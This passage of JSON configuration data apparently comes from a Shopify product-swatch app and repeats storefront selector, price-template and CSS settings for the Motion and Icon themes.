title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: 